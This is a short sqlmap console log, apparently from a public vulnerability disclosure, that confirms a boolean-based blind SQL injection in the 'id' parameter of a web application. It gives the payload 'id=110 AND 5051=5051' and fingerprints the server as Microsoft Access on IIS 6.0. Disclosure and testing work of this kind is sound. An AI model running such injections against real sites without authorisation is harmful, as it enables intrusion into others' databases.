 [11:31:01] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=110 AND 5051=5051&url=1
---
[11:31:06] [INFO] testing MySQL
[11:31:06] [WARNING] the back-end DBMS is not MySQL
[11:31:06] [INFO] testing Oracle
[11:31:06] [WARNING] the back-end DBMS is not Oracle
[11:31:06] [INFO] testing PostgreSQL
[11:31:06] [WARNING] the back-end DBMS is not PostgreSQL
[11:31:06] [INFO] testing Microsoft SQL Server
[11:31:07] [WARNING] the back-end DBMS is not Microsoft SQL Server
[11:31:07] [INFO] testing SQLite
[11:31:07] [WARNING] the back-end DBMS is not SQLite
[11:31:07] [INFO] testing Microsoft Access
[11:31:07] [INFO] confirming Microsoft Access
[11:31:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:31:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org